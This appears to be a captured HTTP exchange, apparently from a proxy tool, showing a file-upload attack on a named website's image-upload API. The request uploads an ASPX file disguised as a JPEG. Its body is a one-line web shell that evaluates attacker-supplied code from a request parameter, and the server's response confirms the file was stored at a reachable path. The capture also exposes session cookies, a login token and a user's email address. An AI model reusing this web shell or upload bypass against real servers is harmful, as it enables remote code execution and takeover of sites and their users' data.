 Raw Params Headers Hex
POST /Api/CommonApi/UpImg HTTP/1.1
Host: www.yingcredible.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------2223455616182148231128690​63997
Content-Length: 334
Origin: https://www.yingcredible.com
Connection: close
Referer: https://www.yingcredible.com/Account/DataModify
Cookie: ASP.NET_SessionId=og1dql4ocw24gmy0o0nbplzb;
qhfd_area=City_Id=1&Country_Id=1; trustedsite_visit=1;
__RequestVerificationToken=jkJXWCdjoOuNtV4y5zNRN1Pvi9VsRN6UbjW96GDG4PnOmkn
PcOscL5aca4xNPu3LpDxA5E-0z57s7FlIaTkrux7tuYyusuh0ksCVmaRwVyY1;
loginToken=5c284e84d8564e50b10b6dc96ebb3a7a;
stu_user_info=loginname=ketworeader@163.com&guid=5c284e84d8564e50b10b6dc96
ebb3a7a&type=1&remember_pwd=0&login_pwd=&Cookie_Type=stu_login_cookie
-----------------------------222345561618214823112869063997
Content-Disposition: form-data; name="file"; filename="aspx2.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript" validateRequest="false"
%><%Response.Write(eval(Request.Item["reader"],"unsafe"));%>
-----------------------------222345561618214823112869063997--
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 29 Apr 2020 07:38:04 GMT
Connection: close
Content-Length: 115
{"code":0,"error":false,"data":{"path":"/uploads/file/20200429/1323261948
49317096_aspx2.aspx","name":"aspx2.aspx"}}